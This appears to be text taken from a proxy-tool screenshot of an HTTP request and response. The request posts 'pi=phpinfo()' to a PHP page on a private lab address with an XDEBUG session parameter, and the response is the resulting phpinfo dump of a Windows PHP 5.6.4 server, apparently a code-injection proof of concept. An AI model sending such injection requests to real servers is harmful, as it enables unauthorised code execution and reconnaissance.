 Request
Raw Params Headers Hex
POST /ear/ear.php?XDEBUG_SESSION_START=17697 HTTP/1.1
Host: 192.168.1.16
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101
Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 12
Origin: http://192.168.1.16
Connection: close
Referer: http://192.168.1.16/ear/ear.php?XDEBUG_SESSION_START=13522
Cookie: XDEBUG_SESSION=13522
Upgrade-Insecure-Requests: 1
pi=phpinfo()
Response
Raw Headers Hex HTML Render
aeuUayuzoLAbTcALU6sUdnsSt2Nrt0mxETPABE57Cbmqq4EAADs=" alt="PHP logo"
/></a><h1 class="p">PHP Version 5.6.4</h1>
</td></tr>
</table>
<table>
<tr><td class="e">System </td><td class="v">Windows NT LAPTOP-DRR3968C 6.2
build 9200 (Windows 8 Home Premium Edition) AMD64 </td></tr>
<tr><td class="e">Build Date </td><td class="v">Dec 17 2014 13:18:16 </td></tr>
<tr><td class="e">Compiler </td><td class="v">MSVC11 (Visual C++ 2012) </td></tr>
<tr><td class="e">Architecture </td><td class="v">x64 </td></tr>
<tr><td class="e">Configure Command </td><td class="v">cscript /nologo
configure.js  &quot;--enable-snapshot-build&quot; &quot;--disable-isapi&quot;
&quot;--enable-debug-pack&quot; &quot;--without-mssql&quot;
&quot;--without-pdo-mssql&quot; &quot;--without-pi3web&quot;
&quot;--with-pdo-oci=c:\php-sdk\oracle\x64\instantclient_12_1\sdk,shared&quot;
&quot;--with-oci8-12c=c:\php-sdk\oracle\x64\instantclient_12_1\sdk,shared&quot;
&quot;--enable-object-out-dir=../obj/&quot;
&quot;--enable-com-dotnet=shared&quot; &quot;--with-mcrypt=static&quot;
&quot;--without-analyzer&quot; &quot;--with-pgo&quot; </td></tr>
<tr><td class="e">Server API </td><td class="v">Apache 2.0 Handler </td></tr>
<tr><td class="e">Virtual Directory Support </td><td class="v">enabled </td></tr>
<tr><td class="e">Configuration File (php.ini) Path </td><td class="v">C:\WINDOWS
</td></tr>
<tr><td class="e">Loaded Configuration File </td><td
class="v">D:\applications\php-5.6.4\php.ini </td></tr>
<tr><td class="e">Scan this dir for additional .ini files </td><td class="v">(none)
</td></tr>
<tr><td class="e">Additional .ini files parsed </td><td class="v">(none) </td></tr>